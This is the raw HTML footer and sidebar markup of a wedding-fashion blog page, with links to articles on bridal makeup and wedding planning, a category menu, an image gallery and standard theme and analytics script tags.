href="https://www.joyceswear.com/fun-marriage-gifts-for-the-entire-wedding-event-party/">Fun Marriage Gifts For The Entire Wedding Event Party</a></h3> <span class="date"><span class="tie-date">November 10, 2019</span></span></li><li><div class="post-thumbnail"> <a href="https://www.joyceswear.com/setting-wedding-website/" title="Permalink to All About Setting Up A Wedding Website" rel="bookmark"><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-70x70.png 70w, https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-150x150.png 150w, https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-65x65.png 65w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-70x70.png" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70" src="https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-70x70.png" class="attachment-tie-small size-tie-small wp-post-image" alt=" " decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-70x70.png 70w, https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-150x150.png 150w, https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-65x65.png 65w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div><h3><a href="https://www.joyceswear.com/setting-wedding-website/">All About Setting Up A Wedding Website</a></h3> <span class="date"><span class="tie-date">March 13, 2018</span></span></li></ul><div class="clear"></div></div></div></aside><div class="clear"></div><div class="clear"></div></div><div class="e3lan-bottom"></div></div><footer id="theme-footer" class="fade-in animated4"><div id="footer-widget-area" class="footer-4c container"><div id="footer-first" class="footer-widgets-box"><div id="posts-list-widget-2" class="widget footer-widget posts-list"><div class="footer-widget-top"><h4>Popular Articles</h4></div><div class="footer-widget-container"><ul><li><div class="post-thumbnail"> <a href="https://www.joyceswear.com/tips-to-select-bridal-makeup-look/" title="Permalink to Tips to Select Bridal MakeUp Look" rel="bookmark"><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70" src="https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt=" " decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></noscript><span class="overlay-icon"></span></a></div><h3><a href="https://www.joyceswear.com/tips-to-select-bridal-makeup-look/" title="Tips to Select Bridal MakeUp Look">Tips to Select Bridal MakeUp Look</a></h3> <span class="date"><span class="tie-date">November 10, 2018</span></span></li><li><div class="post-thumbnail"> <a href="https://www.joyceswear.com/tips-to-plan-a-wedding/" title="Permalink to Tips to Plan a Wedding" rel="bookmark"><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70" src="https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt=" " decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></noscript><span class="overlay-icon"></span></a></div><h3><a href="https://www.joyceswear.com/tips-to-plan-a-wedding/" title="Tips to Plan a Wedding">Tips to Plan a Wedding</a></h3> <span class="date"><span class="tie-date">November 10, 2018</span></span></li><li><div class="post-thumbnail"> <a href="https://www.joyceswear.com/pick-right-varmala/" title="Permalink to How To Pick Out The Right Varmala?" rel="bookmark"><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-65x65.jpg 65w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-65x65.jpg 65w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70" src="https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt=" " decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-65x65.jpg 65w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></noscript><span class="overlay-icon"></span></a></div><h3><a href="https://www.joyceswear.com/pick-right-varmala/" title="How To Pick Out The Right Varmala?">How To Pick Out The Right Varmala?</a></h3> <span class="date"><span class="tie-date">March 19, 2018</span></span></li></ul><div class="clear"></div></div></div></div><div id="footer-second" class="footer-widgets-box"><div id="text-4" class="widget footer-widget widget_text"><div class="footer-widget-top"><h4>Recommended Blogs</h4></div><div class="footer-widget-container"><div class="textwidget"><p><a href="http://aisledoweddingsandevents.org/" target="_blank" rel="nofollow"><img decoding="async"   alt="" width="190" height="100" data-src="https://www.joyceswear.com/wp-content/uploads/2018/02/aisle.png" class="aligncenter lazyload" src="[data-uri]" /><noscript><img decoding="async" class="aligncenter" src="https://www.joyceswear.com/wp-content/uploads/2018/02/aisle.png" alt="" width="190" height="100" /></noscript></a></p><p><a target="_blank" rel="nofollow" href="http://weddingbusinesssuccess.com/"><img decoding="async"  alt="" width="190" height="100"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/02/wedingb.png" class="aligncenter lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://www.joyceswear.com/wp-content/uploads/2018/02/wedingb.png" alt="" width="190" height="100" class="aligncenter" /></noscript></a></p></div></div></div></div><div id="footer-third" class="footer-widgets-box"><div id="nav_menu-3" class="widget footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Categories</h4></div><div class="footer-widget-container"><div class="menu-main-container"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-938"><a href="https://www.joyceswear.com/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1095"><a href="https://www.joyceswear.com/category/wedding-decor/">Wedding Decor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://www.joyceswear.com/category/wedding-wear/">Wedding Wear</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://www.joyceswear.com/category/wedding-make-up/">Wedding Make-up</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1097"><a href="https://www.joyceswear.com/category/wedding-organiser/">Wedding Organiser</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://www.joyceswear.com/gallery/">Gallery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1072"><a href="https://www.joyceswear.com/about-us/">About Us</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.joyceswear.com/contact-us/">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://www.joyceswear.com/terms-privacy/">Terms &#038; Privacy</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-939"><a href="https://www.joyceswear.com/category/blog/">Blog</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://www.joyceswear.com/html-sitemap/">HTML Sitemap</a></li></ul></li></ul></div></div></div></div><div id="footer-fourth" class="footer-widgets-box"><div id="media_gallery-2" class="widget footer-widget widget_media_gallery"><div class="footer-widget-top"><h4>Gallery</h4></div><div class="footer-widget-container"><div id='gallery-1' class='gallery-images gallery galleryid-1320'><dl class='gallery-item'><dt class='gallery-icon'> <a href='https://www.joyceswear.com/wp-content/uploads/2018/02/wedding-accessories1.jpg'><img width="150" height="150"   alt="" decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/02/wedding-accessories1-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/02/wedding-accessories1-65x65.jpg 65w, https://www.joyceswear.com/wp-content/uploads/2018/02/wedding-accessories1-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/02/wedding-accessories1.jpg 300w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/02/wedding-accessories1-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://www.joyceswear.com/wp-content/uploads/2018/02/wedding-accessories1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2018/02/wedding-accessories1-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/02/wedding-accessories1-65x65.jpg 65w, https://www.joyceswear.com/wp-content/uploads/2018/02/wedding-accessories1-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/02/wedding-accessories1.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon'> <a href='https://www.joyceswear.com/wp-content/uploads/2018/02/TW0206-Real-Job-Off-Shoulder-Ball-Gown-With-Belt-Newest-Wedding-Dresses-Cathedral-Train-Wedding_2.jpg'><img width="150" height="150"   alt="" decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/02/TW0206-Real-Job-Off-Shoulder-Ball-Gown-With-Belt-Newest-Wedding-Dresses-Cathedral-Train-Wedding_2-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/02/TW0206-Real-Job-Off-Shoulder-Ball-Gown-With-Belt-Newest-Wedding-Dresses-Cathedral-Train-Wedding_2-65x65.jpg 65w, https://www.joyceswear.com/wp-content/uploads/2018/02/TW0206-Real-Job-Off-Shoulder-Ball-Gown-With-Belt-Newest-Wedding-Dresses-Cathedral-Train-Wedding_2-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/02/TW0206-Real-Job-Off-Shoulder-Ball-Gown-With-Belt-Newest-Wedding-Dresses-Cathedral-Train-Wedding_2.jpg 300w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/02/TW0206-Real-Job-Off-Shoulder-Ball-Gown-With-Belt-Newest-Wedding-Dresses-Cathedral-Train-Wedding_2-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://www.joyceswear.com/wp-content/uploads/2018/02/TW0206-Real-Job-Off-Shoulder-Ball-Gown-With-Belt-Newest-Wedding-Dresses-Cathedral-Train-Wedding_2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2018/02/TW0206-Real-Job-Off-Shoulder-Ball-Gown-With-Belt-Newest-Wedding-Dresses-Cathedral-Train-Wedding_2-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/02/TW0206-Real-Job-Off-Shoulder-Ball-Gown-With-Belt-Newest-Wedding-Dresses-Cathedral-Train-Wedding_2-65x65.jpg 65w, https://www.joyceswear.com/wp-content/uploads/2018/02/TW0206-Real-Job-Off-Shoulder-Ball-Gown-With-Belt-Newest-Wedding-Dresses-Cathedral-Train-Wedding_2-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/02/TW0206-Real-Job-Off-Shoulder-Ball-Gown-With-Belt-Newest-Wedding-Dresses-Cathedral-Train-Wedding_2.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon'> <a href='https://www.joyceswear.com/wp-content/uploads/2018/02/s-l300.jpg'><img width="150" height="150"   alt="" decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/02/s-l300-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/02/s-l300-65x65.jpg 65w, https://www.joyceswear.com/wp-content/uploads/2018/02/s-l300-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/02/s-l300.jpg 300w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/02/s-l300-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://www.joyceswear.com/wp-content/uploads/2018/02/s-l300-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2018/02/s-l300-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/02/s-l300-65x65.jpg 65w, https://www.joyceswear.com/wp-content/uploads/2018/02/s-l300-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/02/s-l300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon'> <a href='https://www.joyceswear.com/wp-content/uploads/2018/02/princess-ball-gown-wedding-dresses-uk-graphic-300x300.jpg'><img width="150" height="150"   alt="" decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/02/princess-ball-gown-wedding-dresses-uk-graphic-300x300-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/02/princess-ball-gown-wedding-dresses-uk-graphic-300x300-65x65.jpg 65w, https://www.joyceswear.com/wp-content/uploads/2018/02/princess-ball-gown-wedding-dresses-uk-graphic-300x300-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/02/princess-ball-gown-wedding-dresses-uk-graphic-300x300.jpg 300w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/02/princess-ball-gown-wedding-dresses-uk-graphic-300x300-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://www.joyceswear.com/wp-content/uploads/2018/02/princess-ball-gown-wedding-dresses-uk-graphic-300x300-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2018/02/princess-ball-gown-wedding-dresses-uk-graphic-300x300-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/02/princess-ball-gown-wedding-dresses-uk-graphic-300x300-65x65.jpg 65w, https://www.joyceswear.com/wp-content/uploads/2018/02/princess-ball-gown-wedding-dresses-uk-graphic-300x300-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/02/princess-ball-gown-wedding-dresses-uk-graphic-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon'> <a href='https://www.joyceswear.com/wp-content/uploads/2018/02/1493279525.jpg_220X220.jpg'><img width="150" height="150"   alt="" decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/02/1493279525.jpg_220X220-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/02/1493279525.jpg_220X220-65x65.jpg 65w, https://www.joyceswear.com/wp-content/uploads/2018/02/1493279525.jpg_220X220-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/02/1493279525.jpg_220X220.jpg 300w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/02/1493279525.jpg_220X220-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://www.joyceswear.com/wp-content/uploads/2018/02/1493279525.jpg_220X220-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2018/02/1493279525.jpg_220X220-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/02/1493279525.jpg_220X220-65x65.jpg 65w, https://www.joyceswear.com/wp-content/uploads/2018/02/1493279525.jpg_220X220-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/02/1493279525.jpg_220X220.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon'> <a href='https://www.joyceswear.com/wp-content/uploads/2018/02/aa07f8b89768d5a572ff5003b9dafa95.jpg'><img width="150" height="150"   alt="" decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/02/aa07f8b89768d5a572ff5003b9dafa95-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/02/aa07f8b89768d5a572ff5003b9dafa95-65x65.jpg 65w, https://www.joyceswear.com/wp-content/uploads/2018/02/aa07f8b89768d5a572ff5003b9dafa95-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/02/aa07f8b89768d5a572ff5003b9dafa95.jpg 300w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/02/aa07f8b89768d5a572ff5003b9dafa95-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://www.joyceswear.com/wp-content/uploads/2018/02/aa07f8b89768d5a572ff5003b9dafa95-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2018/02/aa07f8b89768d5a572ff5003b9dafa95-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/02/aa07f8b89768d5a572ff5003b9dafa95-65x65.jpg 65w, https://www.joyceswear.com/wp-content/uploads/2018/02/aa07f8b89768d5a572ff5003b9dafa95-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/02/aa07f8b89768d5a572ff5003b9dafa95.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></dt></dl><br style="clear: both" /> <br style='clear: both;' /></div></div></div></div></div><div class="clear"></div></footer><div class="clear"></div><div class="footer-bottom fade-in animated4"><div class="container"><div class="alignleft"> © 2026 <a href="/">Joyce's Wear</a> | All Rights Reserved.</div></div></div></div><div id="topcontrol" class="tieicon-up-open" title="Scroll To Top"></div><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jarida\/jarida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="tie-scripts-js-extra">/*  */
var tie = {"go_to":"Go to...","ajaxurl":"https:\/\/www.joyceswear.com\/wp-admin\/admin-ajax.php","your_rating":"Your Rating:","is_singular":"","reading_indicator":""};
/*  */</script> <script type="text/javascript" src="https://www.joyceswear.com/wp-content/themes/jarida/jarida/js/tie-scripts.js" id="tie-scripts-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/*  */
var q2w3_sidebar_options = [{"sidebar":"primary-widget-area","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#widget_tabs-2","#categort-posts-widget-2"]},{"sidebar":"narrow-primary-widget-area","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#nav_menu-4"]}];
/*  */</script> <script type="text/javascript" src="https://www.joyceswear.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" src="https://www.joyceswear.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0b14063bf944a7ea8eadb474e1f3552","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>